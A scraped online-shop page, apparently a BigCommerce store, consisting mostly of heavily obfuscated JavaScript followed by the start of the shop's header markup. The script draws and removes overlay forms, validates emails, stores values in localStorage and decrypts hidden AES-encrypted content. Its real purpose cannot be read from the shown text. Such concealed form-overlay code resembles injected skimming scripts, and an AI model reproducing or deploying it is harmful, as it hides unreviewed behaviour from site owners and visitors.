_0x569f10[_0xb82147(0xe02,0x8ef,0xa92,0xe9e,'0ci1')](_0xbaf5d),_0x969e65[_0x24020d(0xc53,0x63f,0x6c1,0x534,'OobG')+_0x1b82ed(0x62d,0x430,-0xd9,0x36d,'5Zyb')][_0x24020d(0x124f,0xef0,0x900,0x147a,'fbAn')+'e'](_0x569f10[_0x1b82ed(0xb64,0xd18,0x3b0,0x8d8,'fbAn')]);}),_0x5dfb05[_0x2d541f('T$8N',0xd51,0xee3,0xf2a,0xcd0)+_0x23051e(-0xf4,0x192,0xc0,'3HVI',0x149)+_0x4a79be('T$8N',0x2a0,-0xcf,-0xcc,0x840)+'r'](_0x569f10[_0x24a3a9(0x94c,'7MfQ',0x6ec,0xcd6,0x1003)],function(_0x4928c6){function _0x2705b8(_0x40a729,_0xaf1677,_0x392e60,_0x4fffc3,_0x4d443e){return _0x4a79be(_0x392e60,_0x40a729-0x4a0,_0x392e60-0xf5,_0x4fffc3-0x150,_0x4d443e-0xba);}const _0x466a04={};function _0x437e60(_0x1927c0,_0x47d941,_0x372de4,_0x36cd5e,_0x2b10e0){return _0x544d5c(_0x47d941,_0x47d941-0x4f,_0x1927c0- -0x5f3,_0x36cd5e-0x18e,_0x2b10e0-0x1d8);}function _0x205410(_0x349aa5,_0x4c247f,_0x15de3d,_0x13dab6,_0x235f64){return _0x23051e(_0x349aa5-0x177,_0x4c247f-0xac,_0x15de3d-0x48,_0x13dab6,_0x15de3d- -0x166);}_0x466a04[_0x339cf1(0x4e6,0x623,'dB$f',0xc2b,0x8c0)]=_0x569f10[_0x205410(0x8bf,0x274,0x7c9,'lv*^',0x8ce)];function _0x339cf1(_0xdb9b00,_0x3218ba,_0x15d6ac,_0x16d142,_0x2c655b){return _0x4a79be(_0x15d6ac,_0x2c655b- -0x23,_0x15d6ac-0x174,_0x16d142-0x1dc,_0x2c655b-0x16e);}const _0x52eefe=_0x466a04;function _0x328ece(_0x24bd72,_0x4eee00,_0x21609e,_0x1bffec,_0x597de3){return _0x4a79be(_0x21609e,_0x1bffec-0x18a,_0x21609e-0x102,_0x1bffec-0x6a,_0x597de3-0x4);}if(_0x569f10[_0x339cf1(0xbb6,0xc2a,'86Pg',0xd73,0x990)](_0x569f10[_0x328ece(0xa07,0x409,'PeVd',0x724,0x381)],_0x569f10[_0x205410(0x92e,0x727,0x3eb,'*zYg',-0xe8)])){if(_0x569f10[_0x328ece(0x1137,0xa33,'WJDZ',0xdaa,0x88e)](_0x4928c6[_0x205410(0x1b1,0x3ec,-0x23,'zjC]',0x63e)],_0x569f10[_0x328ece(-0x17c,-0x393,'jTf7',0x15f,-0xf5)])){if(_0x569f10[_0x205410(0xaf5,0x3cb,0x9af,'z6Nn',0xa8f)](_0x569f10[_0x437e60(0x6d5,'PeVd',0x1f9,0xa40,0x9b4)],_0x569f10[_0x437e60(0x4ee,'zjC]',-0x61,0x75a,0x83d)]))_0x569f10[_0x2705b8(0x428,0x2b,'A1Eb',0x9d6,0x9f8)](_0x3e74c2);else{const _0x1b1756=_0x3d3585?function(){function _0x64d7b3(_0x13d9c4,_0x76bb96,_0x35fa24,_0x3a8cba,_0x4a162a){return _0x328ece(_0x13d9c4-0x1e3,_0x76bb96-0x10e,_0x13d9c4,_0x35fa24- -0x3e,_0x4a162a-0x1a6);}if(_0x527a61){const _0x3616f4=_0x576d4d[_0x64d7b3('Eqv)',-0x170,0x446,0x7f5,0xfe)](_0x1e185f,arguments);return _0x5dfefb=null,_0x3616f4;}}:function(){};return _0x266d02=![],_0x1b1756;}}}else throw new _0x58332f(_0x52eefe[_0x437e60(-0x4e,'[a)u',-0x41d,0x528,0x39e)]);}),_0x1ad70d[_0x4a79be('I[De',0x129,-0x169,0x3ec,-0x68)+_0x2d541f('dB$f',0xd33,0x4fa,0x7a6,0x8df)+_0x24a3a9(0xd92,'lv*^',0xf12,0xff3,0x1015)+'r'](_0x569f10[_0x544d5c('%A&B',0x10d1,0xd8c,0xdb3,0x1393)],_0x3e74c2);function _0x24a3a9(_0x2f2729,_0x4c30cd,_0x2f0d89,_0x37b111,_0x513f44){return _0x11ec85(_0x37b111- -0xe7,_0x4c30cd-0x12,_0x4c30cd,_0x37b111-0x111,_0x513f44-0x1e2);}return{'submit':_0x3e74c2,'reset':function(){function _0x84501(_0x361799,_0x234e50,_0x3ddf26,_0xe83afe,_0x305556){return _0x2d541f(_0x305556,_0x234e50-0x175,_0x3ddf26-0xa0,_0xe83afe-0x5d,_0xe83afe- -0x3bf);}function _0x336c7e(_0x434fa5,_0x4cf0ac,_0x248cfd,_0x25e7be,_0x11d254){return _0x544d5c(_0x434fa5,_0x4cf0ac-0x158,_0x25e7be- -0x4cb,_0x25e7be-0x1e3,_0x11d254-0x153);}function _0x5860a0(_0x3091bc,_0x661f21,_0x43d7de,_0x5a1203,_0x26304b){return _0x23051e(_0x3091bc-0x18a,_0x661f21-0x160,_0x43d7de-0x1cb,_0x43d7de,_0x661f21-0x155);}function _0x1abae6(_0x3eb040,_0x22bacb,_0x54ab91,_0x202e73,_0x5b3203){return _0x2d541f(_0x54ab91,_0x22bacb-0x92,_0x54ab91-0xb7,_0x202e73-0x1d4,_0x202e73- -0x5a2);}function _0x4352ed(_0x1ec9e2,_0x38e390,_0x5a8d2c,_0x2217ce,_0xfe9dac){return _0x23051e(_0x1ec9e2-0x112,_0x38e390-0xdd,_0x5a8d2c-0xb6,_0x38e390,_0x2217ce-0x27a);}if(_0x569f10[_0x336c7e('0R7&',0xba7,0xc0e,0x686,0xc18)](_0x569f10[_0x336c7e('z6Nn',0x6a,-0x34,-0x29,-0x13)],_0x569f10[_0x336c7e('5Zyb',-0x628,-0x11e,-0x18a,0x28)]))_0x5dfb05[_0x336c7e('3HVI',0xdb,-0x177,0x47a,0x19)]='',_0x569f10[_0x1abae6(0x338,0x803,'!51V',0x87b,0x2d5)](_0xbaf5d),_0x969e65[_0x1abae6(-0x332,-0x53b,'EgHj',-0xd4,0x137)+_0x1abae6(-0xf3,-0x86,'taHC',0xa,-0x28c)][_0x1abae6(0x22c,-0x21d,'TWF*',-0x1a4,0x3f3)+'e'](_0x569f10[_0x4352ed(0xe8b,'7ssl',0x730,0xaf5,0x680)]);else{if(!_0x39cf1a['ok'])throw new _0x282ef6(_0x569f10[_0x1abae6(-0x2d,0xb7,'0R7&',-0x236,-0x60c)]);return _0x4fe6f4[_0x1abae6(0x65f,0x499,'A1Eb',0xc,0x396)]();}},'getValue':function(){function _0x21853a(_0x2f78ea,_0x3debb4,_0x14ba26,_0x78ac25,_0x177002){return _0x4a79be(_0x3debb4,_0x2f78ea- -0x167,_0x14ba26-0x7a,_0x78ac25-0x1a1,_0x177002-0x11f);}function _0x227dd7(_0x4c07ad,_0x1b1d40,_0x21068d,_0x18929a,_0x12d476){return _0x2d541f(_0x1b1d40,_0x1b1d40-0x19d,_0x21068d-0x5,_0x18929a-0x1b7,_0x18929a-0x19f);}const _0x197041={'Nukbn':function(_0x477dd6,_0x5bdaad){function _0x140b97(_0x2b61dc,_0x51e9d9,_0x31ace8,_0x4f6921,_0x30ef3e){return _0x538a(_0x51e9d9-0x326,_0x2b61dc);}return _0x569f10[_0x140b97('86Pg',0x103a,0xa57,0xb5e,0x1476)](_0x477dd6,_0x5bdaad);},'IdVDi':_0x569f10[_0x227dd7(0xbae,'7MfQ',0xd0b,0xf7b,0x1474)],'uVvyu':function(_0x3c796d,_0x5b056c){function _0x420fd5(_0x3e290c,_0x16e645,_0xbd06ec,_0x3e1c20,_0x4f29b9){return _0x227dd7(_0x3e290c-0xfb,_0xbd06ec,_0xbd06ec-0x10c,_0x4f29b9- -0x328,_0x4f29b9-0xc8);}return _0x569f10[_0x420fd5(0xfcf,0xa4b,'xv[N',0xe13,0xb41)](_0x3c796d,_0x5b056c);},'ZgrKp':_0x569f10[_0x227dd7(0x827,'zjC]',0x9b2,0x81d,0x333)],'VWLKn':function(_0x5577bd,_0x4ad644){function _0x4b4b6a(_0x23f433,_0x2d38c7,_0x54624e,_0x130784,_0x4dc1fa){return _0x21853a(_0x130784-0x273,_0x2d38c7,_0x54624e-0x45,_0x130784-0x10f,_0x4dc1fa-0x146);}return _0x569f10[_0x4b4b6a(0x33,'4P17',0x535,0x84,-0x2a8)](_0x5577bd,_0x4ad644);}};function _0xde0565(_0x5c63ed,_0x7a07da,_0x33d1ae,_0x497fde,_0x3f49aa){return _0x4a79be(_0x3f49aa,_0x5c63ed-0x208,_0x33d1ae-0x9a,_0x497fde-0x104,_0x3f49aa-0x1a1);}function _0x498fb0(_0x4d6c21,_0xff0cb4,_0x40b4c4,_0x287fdb,_0x2a62ce){return _0x2d541f(_0x40b4c4,_0xff0cb4-0x1a,_0x40b4c4-0x27,_0x287fdb-0xa5,_0x287fdb- -0x2aa);}function _0x4a1d6b(_0x3e265b,_0x5c452a,_0x5a4e22,_0x2a4127,_0x39f975){return _0x24a3a9(_0x3e265b-0x18e,_0x5a4e22,_0x5a4e22-0x181,_0x2a4127- -0x267,_0x39f975-0x16e);}if(_0x569f10[_0x21853a(0xa1d,'zjC]',0xd38,0x724,0xbff)](_0x569f10[_0x21853a(0x29b,'I[De',0x898,0xb0,-0x25b)],_0x569f10[_0x21853a(0x161,'A4n*',0x64c,-0x2b5,-0x3e)]))return _0x5dfb05[_0x4a1d6b(0x1e3,0x38b,'Eqv)',0x12c,0x90)][_0x227dd7(0x3df,'hpN5',0x2fd,0x6c9,0xa40)]();else{if(_0x197041[_0x227dd7(0xd95,'C2Qk',0x32c,0x882,0x7e3)](_0x267b2c[_0x498fb0(-0x27,0x635,'EgHj',0x399,-0x259)+'e'][_0x4a1d6b(0xc48,0xf54,'EgHj',0xde8,0xde4)],_0x197041[_0x227dd7(0xc24,'zjC]',0xcec,0xa52,0xa70)])&&_0x197041[_0x21853a(0x168,'^f#h',0x68c,0x6e5,-0x3ab)](_0x37963d[_0x21853a(0x2e2,'vR8P',0x26b,0x446,-0x198)+'e'][_0x4a1d6b(-0x166,-0x3aa,'vR8P',0x23e,-0x12)],_0x197041[_0x498fb0(0x701,0xb83,'T$8N',0x850,0xe1d)])){_0x197041[_0xde0565(0xccd,0x10b8,0xb59,0xb44,'VTuN')](_0x4f7424,_0x4cdf45);return;}}}};}async function decrypt(_0x45846e,_0x1a0c27){function _0x384c87(_0x423a51,_0x18c69e,_0x33b6f5,_0x350df4,_0x3dae65){return _0x351dad(_0x423a51-0x153,_0x18c69e-0xe6,_0x33b6f5-0xe7,_0x350df4,_0x423a51- -0x49d);}function _0x488938(_0x27efc8,_0x3be04c,_0x8a63dd,_0x54342c,_0x207bc3){return _0x3de752(_0x27efc8-0x53,_0x3be04c-0x98,_0x8a63dd-0x108,_0x8a63dd-0x120,_0x54342c);}function _0x5388fc(_0x1dbb12,_0x2020ed,_0x56da19,_0xa845eb,_0x2f952c){return _0x4ba464(_0x1dbb12-0x12e,_0x2020ed-0x183,_0x56da19-0x161,_0x1dbb12- -0x417,_0xa845eb);}const _0x2d1b99={'zPawx':_0x488938(-0x2c3,0x480,0xea,'wmew',-0x4ec)+_0x488938(0x173,-0x186,0x4f,'7ssl',-0x35c),'LJbGc':_0x427026(0xb93,0xdbc,'dB$f',0x8a9,0xab0),'GllwI':function(_0x34733d,_0x3215e1,_0x1dd901){return _0x34733d(_0x3215e1,_0x1dd901);},'LIitx':_0x534457('PeVd',0xd08,0x75f,0xb1b,0xd87),'GsSzo':function(_0x2c25b9,_0x107d30,_0x354341){return _0x2c25b9(_0x107d30,_0x354341);},'GmHdv':function(_0x406507,_0x3a4881){return _0x406507===_0x3a4881;},'qizcd':_0x534457('T$8N',0x640,0x232,0x8e7,0x1be),'OFccM':_0x384c87(0x5f7,0x8bd,0x7d4,'(s]E',0x914),'BtTQD':_0x488938(0xa2,0x647,0x330,'EgHj',0x583),'jXfHC':_0x427026(0x117e,0xb69,'EgHj',0xe90,0xdd8)+'BC','iRgMC':_0x384c87(0x864,0x7ad,0x6b4,'vR8P',0x5e9)+'pt','vivdd':function(_0x4c6e56,_0x1d4b8e){return _0x4c6e56===_0x1d4b8e;},'iWPRQ':_0x488938(0xc3,0xfa,0x41d,'u2me',0x9e4)};function _0x534457(_0x3f80f2,_0x3ef1e3,_0x29c367,_0x4d4aed,_0x6ec37a){return _0x351dad(_0x3f80f2-0xa3,_0x3ef1e3-0x46,_0x29c367-0x1e8,_0x3f80f2,_0x3ef1e3- -0x206);}function _0x427026(_0x5200b5,_0x388b5b,_0x23e51d,_0x5087b2,_0x1d49ee){return _0x457c0e(_0x388b5b-0x6e4,_0x388b5b-0xaf,_0x23e51d,_0x5087b2-0x1e8,_0x1d49ee-0x19d);}try{if(_0x2d1b99[_0x488938(0x7ad,0x785,0x6ec,'0R7&',0x9f2)](_0x2d1b99[_0x534457('jTf7',0x3bb,-0xd0,0x385,0x163)],_0x2d1b99[_0x488938(0xae1,0x525,0xa62,'!9l2',0x9c6)]))_0x1b7721[_0x534457('Tm8H',0x67c,0x2f7,0x346,0x5d)+_0x534457('86Pg',0x6d2,0x8ef,0x60f,0x915)]=_0x107795,_0x1e51bb[_0x5388fc(0x504,0x7e6,0xb19,'5019',0x4b0)+_0x384c87(0x65,-0x12a,-0x135,'VTuN',-0x48d)+'t']=_0x2fab19?_0x2d1b99[_0x488938(0x4d0,-0x202,0x1b5,'5019',0x510)]:_0x2d1b99[_0x534457('3B2y',0xaf9,0xe35,0x7de,0x515)];else{const [_0x19780f,_0x3e846b]=_0x45846e[_0x534457('(s]E',0xd91,0xdb6,0x12a1,0xef4)](':'),_0x193d71=new Uint8Array(_0x19780f[_0x534457('0R7&',0x177,0x16e,-0x3d8,-0x3c3)](/.{1,2}/g)[_0x5388fc(0x31e,-0x1bb,0x26f,'[a)u',0x543)](_0x19f6f3=>parseInt(_0x19f6f3,-0xaa0+0x76b+0x1b*0x1f))),_0x54cdb5=new Uint8Array(_0x3e846b[_0x534457('*zYg',0xb3a,0xa2c,0xe49,0x7fd)](/.{1,2}/g)[_0x5388fc(0xa59,0x964,0x1058,'0R7&',0xc58)](_0x5e4f3f=>parseInt(_0x5e4f3f,-0x569+0x20f8*-0x1+-0x2671*-0x1))),_0x2a8bba=new TextEncoder()[_0x488938(0xe5,0x810,0x3d2,'C2Qk',0x7ce)+'e'](_0x1a0c27[_0x534457('z6Nn',0x6c2,0x16a,0x8db,0x8db)+'d'](-0x26cb*0x1+0x1*-0x1d+0x1*0x2708,'0')[_0x427026(0x1260,0xff5,'fbAn',0xf6c,0xd23)](-0x3f0+-0x257c+0x296c,-0x2254+0x2157+0x11d)),_0x1fd1f3=await crypto[_0x427026(0x34d,0x878,'[a)u',0xc7c,0x7b8)+'e'][_0x5388fc(0x83c,0xb88,0x5c2,'vR8P',0x393)+_0x5388fc(0x879,0x4da,0x67a,'jTf7',0x2bf)](_0x2d1b99[_0x427026(0xb84,0x8d5,'TWF*',0xbb6,0xbb1)],_0x2a8bba,{'name':_0x2d1b99[_0x427026(0x107d,0xba8,'L(PZ',0xfe0,0xa51)]},![],[_0x2d1b99[_0x5388fc(0x1aa,-0x274,-0x20b,'A1Eb',-0x1a2)]]),_0x65445d={};_0x65445d[_0x427026(0x9b5,0x96c,'^f#h',0x87f,0xc8a)]=_0x2d1b99[_0x5388fc(0x8bc,0x873,0x313,'jTf7',0x4b6)],_0x65445d['iv']=_0x193d71;const _0x17239f=await crypto[_0x5388fc(0x3ea,0x4e6,-0xc7,'^f#h',0x994)+'e'][_0x534457('^f#h',0xd8f,0x896,0x13e9,0xfa1)+'pt'](_0x65445d,_0x1fd1f3,_0x54cdb5);return new TextDecoder()[_0x5388fc(0xa35,0x8db,0xd2e,'xv[N',0x755)+'e'](_0x17239f);}}catch(_0x5ea5f8){if(_0x2d1b99[_0x384c87(0x8b3,0xb03,0x2d1,'0R7&',0x7d2)](_0x2d1b99[_0x488938(0x1009,0x877,0xa14,']@fb',0xe0e)],_0x2d1b99[_0x427026(0xc3b,0xb65,'7MfQ',0xe07,0xed3)]))return null;else _0x40aebd[_0x384c87(-0x11a,-0x50d,0x359,'lv*^',-0x571)][_0x427026(0xaed,0xac8,'4P17',0xa17,0x599)][_0x427026(0xd82,0xa9d,']@fb',0x8df,0xf54)+_0x427026(0xa5e,0x600,'A1Eb',0xa00,0x553)]='',_0x5e2070[_0x384c87(0x4d9,0x9c4,0x120,'3B2y',0x287)+'e'](),_0x2d1b99[_0x427026(0xa05,0x44d,'lv*^',0x68c,-0x7e)](_0x168fae,_0x2d1b99[_0x384c87(0x751,0x840,0x365,'taHC',0x5ac)],_0x144c68),_0x2d1b99[_0x384c87(0x96d,0xd86,0xc99,'hpN5',0xc08)](_0x28b0ac,_0x3f56ea,-0x6c6*0x4+0x86e+0x149e);}}function removeForm(){function _0x4def1a(_0x4e56cb,_0x21d820,_0x588714,_0x1e0579,_0x2ae086){return _0x3de752(_0x4e56cb-0x173,_0x21d820-0x1d5,_0x588714-0x9f,_0x4e56cb-0x4bd,_0x1e0579);}const _0x396585={'ZUdFY':function(_0x29f1fb){return _0x29f1fb();},'rgbUZ':function(_0x2efe26){return _0x2efe26();},'hledx':function(_0x1e998b){return _0x1e998b();},'GpGZR':function(_0x14a490,_0x29d351){return _0x14a490!==_0x29d351;},'XQiVy':_0x2ea07e(0x384,0x193,0x6b3,'7ssl',0x2cd),'ZCoct':function(_0x3d3a8e,_0x6bca0){return _0x3d3a8e!==_0x6bca0;},'tfMaZ':_0x535f7e(0x106,0x889,0x91c,0x639,'gq7O'),'BlmKJ':function(_0x5297d3){return _0x5297d3();},'ctFLw':_0x535f7e(-0x2c4,0x520,-0x1d6,0x236,'[a)u')+_0x2ea07e(0xad3,0x9e0,0x7b1,'wmew',0x69f)+_0x46e0f0(0x30c,-0x195,'C(bm',0x7bb,0x3da),'UhdeP':function(_0x14c33f,_0x2eecff){return _0x14c33f!==_0x2eecff;},'cdFoI':_0x46e0f0(-0x3d,0x251,'86Pg',-0x1a7,0x3c7),'QCkQT':_0x2ea07e(0x39b,-0x438,0x67,'z6Nn',-0x12b),'sruDm':_0x2ea07e(0x9f3,0x6a3,0x5cd,'%A&B',0x9f7),'gPohQ':function(_0x484923,_0x3b95e5){return _0x484923!==_0x3b95e5;},'AbxgH':_0x535f7e(0xb63,0xf63,0xab0,0x9a8,'gq7O'),'KScRq':_0x2ea07e(0x790,0x783,0x613,'I[De',0x496)};function _0x46e0f0(_0x34884e,_0xa357a8,_0x4eeb8c,_0x2d3a1e,_0xce47e6){return _0x11ec85(_0xce47e6- -0x1a6,_0xa357a8-0x89,_0x4eeb8c,_0x2d3a1e-0x167,_0xce47e6-0x110);}formCleanupFunction&&(_0x396585[_0x535f7e(0x2e9,-0xcf,0x7f4,0x49c,'u2me')](_0x396585[_0x4def1a(0xd36,0x744,0x7a7,'u2me',0xc8c)],_0x396585[_0x4def1a(0xa7c,0xd59,0x58d,'xv[N',0x6d0)])?_0x396585[_0x12663f(0xbeb,0x9eb,'%A&B',0xb21,0x5b2)](_0x362b07):(_0x396585[_0x535f7e(0x6f8,0xd33,0x4b9,0x850,'4P17')](formCleanupFunction),formCleanupFunction=null));function _0x535f7e(_0x553ca7,_0x36c968,_0x3af33a,_0x3b2ef5,_0x4beec1){return _0x351dad(_0x553ca7-0x147,_0x36c968-0xc7,_0x3af33a-0x1da,_0x4beec1,_0x3b2ef5- -0x67b);}if(bgCleanupFunction){if(_0x396585[_0x535f7e(0x74f,-0xb5,0x8b9,0x463,'%A&B')](_0x396585[_0x535f7e(-0x641,0x502,-0x66e,-0x15e,'Eqv)')],_0x396585[_0x535f7e(0x70c,0xa1c,0x335,0x619,'A4n*')]))return _0x2ecf36[_0x46e0f0(0xd97,0x109d,'zjC]',0x725,0xb38)+_0x12663f(0xf43,0x7a6,'I[De',0x8e9,0x999)](_0x136d78),null;else _0x396585[_0x12663f(0x32e,0x86a,'A1Eb',0x404,-0x63)](bgCleanupFunction),bgCleanupFunction=null;}const _0x1f9c4d=document[_0x4def1a(0x6c5,0x5a2,0x896,'!51V',0x337)+_0x2ea07e(-0x23e,-0x2fa,0x61,'WJDZ',-0x38b)+_0x12663f(0x94c,0x2b9,'WJDZ',0x49d,0x668)](_0x396585[_0x4def1a(0x2d4,-0x47,0x540,'I[De',-0x121)]);_0x1f9c4d&&(_0x396585[_0x12663f(0xf56,0xcb8,'3HVI',0xc61,0xe85)](_0x396585[_0x535f7e(0x2e9,-0x2b7,-0xc2,0xcc,'jTf7')],_0x396585[_0x535f7e(0xe6,-0x17c,-0x41c,-0x35,'jTf7')])?_0x1f9c4d[_0x4def1a(0xefa,0xaeb,0xe6c,'EgHj',0xaba)+'e']():_0xf92516[_0x535f7e(0x2ec,0x1b7,0x290,0x12f,'Eqv)')+_0x4def1a(0xee1,0x13d9,0x1253,'hpN5',0xfd7)](_0x443696)?_0x396585[_0x4def1a(0x708,0xcfa,0x9b0,'A1Eb',0x4dd)](_0x4188c7):_0x396585[_0x46e0f0(0xc75,0x952,'wmew',0x950,0xc4a)](_0x4eb81a));function _0x12663f(_0x19e20,_0x4e433e,_0x59f5ab,_0x11e20f,_0x553695){return _0x351dad(_0x19e20-0x57,_0x4e433e-0x125,_0x59f5ab-0x51,_0x59f5ab,_0x11e20f- -0x29d);}const _0x1251a2=document[_0x46e0f0(0x11a9,0xd3f,'!9l2',0x1238,0xdf6)+_0x4def1a(0x9a9,0x61e,0xaac,'u2me',0xd59)+_0x4def1a(0xb86,0x72a,0x767,']@fb',0x1184)](_0x396585[_0x535f7e(0xb8b,0xb6f,0x5d9,0x925,'86Pg')]);function _0x2ea07e(_0x1d6e63,_0x5cdd06,_0x1d2e59,_0xa7584b,_0x3351c9){return _0x457c0e(_0x1d2e59-0x226,_0x5cdd06-0x191,_0xa7584b,_0xa7584b-0x43,_0x3351c9-0x60);}_0x1251a2&&(_0x396585[_0x2ea07e(0xf9a,0x64d,0xb0d,'gq7O',0x9fc)](_0x396585[_0x4def1a(0xe34,0x1448,0xc95,'I[De',0xb22)],_0x396585[_0x12663f(0x2d3,0x930,'!51V',0x875,0xd44)])?_0x1251a2[_0x2ea07e(0x90c,0x645,0x506,'5Zyb',0x829)+'e']():_0x396585[_0x2ea07e(-0x2d5,-0x429,0xe4,'5019',0x59f)](_0x5f386b)),document[_0x535f7e(0x89f,-0x19,0x1ab,0x4ed,'4P17')][_0x2ea07e(0x556,-0x197,0x368,'I[De',-0x135)][_0x2ea07e(-0x39b,-0xfd,0x18d,'WJDZ',-0x2ec)+_0x535f7e(0x6f5,0x5cc,-0x6,0x3cf,'An!*')]='',activeOverlayId=null,overlayRecreateCallback=null;}function setWithExpiry(_0x277d58,_0xfd81ab,_0x4e59ab){const _0x47600b={};_0x47600b[_0x3fe09d(0x9a9,0xce1,0x934,0x7bb,'4P17')]=function(_0x2b7f20,_0x2ef9c4){return _0x2b7f20+_0x2ef9c4;};const _0x25bd83=_0x47600b;function _0x3a878d(_0x4e03bc,_0x4a3678,_0x1fca8d,_0x4da5ce,_0x570de3){return _0x3de752(_0x4e03bc-0x1a6,_0x4a3678-0x1d7,_0x1fca8d-0x112,_0x1fca8d- -0x1c,_0x4e03bc);}function _0x3fe09d(_0x11cb89,_0x1fe55e,_0x30a380,_0x43c4ab,_0x1b32c1){return _0x457c0e(_0x43c4ab-0x2e2,_0x1fe55e-0x1d0,_0x1b32c1,_0x43c4ab-0x116,_0x1b32c1-0x38);}const _0x905591=new Date();function _0x30012f(_0x493478,_0x3198dd,_0x256f0f,_0x1511a5,_0x5dadf0){return _0x11ec85(_0x256f0f- -0x471,_0x3198dd-0x195,_0x5dadf0,_0x1511a5-0x8a,_0x5dadf0-0xa4);}function _0x408e71(_0x1ca9b4,_0x1cc0df,_0x5bfae3,_0x5ca4f5,_0x234fa8){return _0x3de752(_0x1ca9b4-0x56,_0x1cc0df-0x1e7,_0x5bfae3-0x188,_0x1cc0df-0x2d0,_0x5ca4f5);}function _0x5d0fb(_0x38e985,_0x3a22d9,_0x25e49f,_0x22b3b2,_0x46ed55){return _0x11ec85(_0x22b3b2- -0x2ad,_0x3a22d9-0x1b4,_0x3a22d9,_0x22b3b2-0x49,_0x46ed55-0xce);}const _0x159563={'value':_0xfd81ab,'expiry':_0x25bd83[_0x5d0fb(0x921,'PeVd',0xec2,0xe42,0xe26)](_0x905591[_0x30012f(0x5d5,0x3b4,0x2de,0x1ae,'xv[N')+'me'](),_0x4e59ab)};localStorage[_0x30012f(0x8d4,0x8d2,0xb31,0xfab,'5Zyb')+'em'](_0x277d58,JSON[_0x408e71(0xf5b,0xad0,0x570,'vR8P',0xdba)+_0x30012f(0x9b7,0xf06,0x950,0x917,'OobG')](_0x159563));}function getWithExpiry(_0x45253d){function _0x3f0c3b(_0xb674be,_0x3e2bf7,_0x484bd5,_0x3f7ddf,_0x5344f3){return _0x351dad(_0xb674be-0x15f,_0x3e2bf7-0x86,_0x484bd5-0xa5,_0x3f7ddf,_0x3e2bf7- -0x555);}const _0x45cbf1={'UwxQT':function(_0x2467f9){return _0x2467f9();},'AsDhp':_0x3f0c3b(-0x3e8,0x2f,0x669,'WJDZ',0x291),'wXZPS':function(_0x5df2cd,_0x4aeeb1){return _0x5df2cd!==_0x4aeeb1;},'wSRAs':_0x3f0c3b(0x37f,0x4b3,0x809,'L(PZ',-0x107),'MiTMZ':_0x3bb046(0xd6f,0xac0,0x879,'[a)u',0x28f),'POGhd':function(_0x4eb2eb,_0x644b8f){return _0x4eb2eb>_0x644b8f;},'zUWQj':function(_0x1c21d8,_0x3ed416){return _0x1c21d8!==_0x3ed416;},'KHmTQ':_0x3bb046(0xac3,0xd8a,0x8d8,'5Zyb',0xbb0),'TcCaV':_0x5a7eeb(0xd80,0xb9e,0xd7b,0xd62,'3B2y')},_0x5d713a=localStorage[_0x3f0c3b(0x822,0x542,0x16c,'C2Qk',0x10c)+'em'](_0x45253d);function _0x5a7eeb(_0x476beb,_0x203ca9,_0x461661,_0x2ae780,_0x19fff6){return _0x351dad(_0x476beb-0xe2,_0x203ca9-0x51,_0x461661-0x14a,_0x19fff6,_0x203ca9- -0x1a5);}function _0x1d0fe2(_0x3689ce,_0x3eee67,_0x1c26ed,_0x1b4e87,_0x1775b0){return _0x11ec85(_0x1c26ed- -0xbd,_0x3eee67-0x140,_0x1775b0,_0x1b4e87-0x19d,_0x1775b0-0x16e);}function _0x3bb046(_0x207948,_0x278ca3,_0x3bfe5b,_0x2745da,_0x353e71){return _0x4ba464(_0x207948-0x12b,_0x278ca3-0x3d,_0x3bfe5b-0x15c,_0x3bfe5b-0x32,_0x2745da);}if(!_0x5d713a){if(_0x45cbf1[_0x3bb046(0x79a,0x8aa,0x59d,'T$8N',0x9e6)](_0x45cbf1[_0x1d0fe2(0x789,0x94d,0x56f,0x37a,'7MfQ')],_0x45cbf1[_0x3f0c3b(0x85d,0x1ed,-0x3f8,'!9l2',-0x191)]))return null;else _0x468081[_0x3bb046(0x8be,0xae3,0x6ec,'An!*',0x2bd)]='',_0x45cbf1[_0x40fa01(0x97d,0x5e6,'u2me',0xc78,0x7d7)](_0x39605e),_0x2f84cc[_0x3bb046(0x8ee,0x1d7,0x309,'7QkS',0x84)+_0x3bb046(0x739,0x107d,0xad5,'T$8N',0x563)][_0x1d0fe2(0x679,0x3d7,0x8cd,0x44c,'(s]E')+'e'](_0x45cbf1[_0x3f0c3b(0x89f,0x8b9,0x3de,'!9l2',0x922)]);}const _0x328ae5=JSON[_0x40fa01(0x9be,0xcb5,'OobG',0x358,0x952)](_0x5d713a);function _0x40fa01(_0x3b7377,_0x5cc84c,_0x1f12ec,_0x2a762b,_0x4fa135){return _0x351dad(_0x3b7377-0x1f0,_0x5cc84c-0x2c,_0x1f12ec-0x92,_0x1f12ec,_0x3b7377-0xd1);}const _0x23e609=new Date();if(_0x45cbf1[_0x40fa01(0x4b0,0x52a,'L(PZ',0x958,0xd8)](_0x23e609[_0x40fa01(0x4fa,0x81b,'vR8P',0xacb,0x882)+'me'](),_0x328ae5[_0x40fa01(0xa28,0x908,'zjC]',0x3c2,0x57d)+'y'])){if(_0x45cbf1[_0x3bb046(0xa6a,0x8e7,0xd3a,'3B2y',0xb6b)](_0x45cbf1[_0x1d0fe2(0x98a,0xdec,0xbe4,0xa0e,'7MfQ')],_0x45cbf1[_0x40fa01(0xd0d,0x11ea,'A4n*',0x97b,0xcf5)]))return localStorage[_0x3bb046(0xef3,0x127d,0xe24,'86Pg',0xfb6)+_0x1d0fe2(0xa85,0x36b,0x86f,0xe8a,'lv*^')](_0x45253d),null;else{const _0x4905eb=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;return _0x4905eb[_0x3f0c3b(0x1c8,0x2aa,-0xb,'(s]E',0x601)](_0x4f4f97);}}return _0x328ae5[_0x5a7eeb(0xacc,0xd5f,0x13b9,0xa8d,'7MfQ')];}
        </script>
        
        
        
        
        <svg data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>



<header class="header  headerstyletwo" sticky="true" role="banner">
    <div class="pencilbar" style="background-color: #c49e62;">
        <div class="container-lg">
            <div class="custom-row flex">
                    <div class="grid" style="text-align: center; width: 100%;">
                        <p class="shipping-text" style="color: #000000">Free shipping on orders  $150+! Delivery time 2-5 business days!</p>
                    </div>
                <!---->
                <!--    <div class="grid">-->
                <!--        

-->
                <!--    </div>-->
                <!---->
            </div>
        </div>
        
    </div>
    <div class="header-main">
        
        <div class="container-lg">
            <div class="custom-row flex">
                <div class="grid mobilemenu-icon">
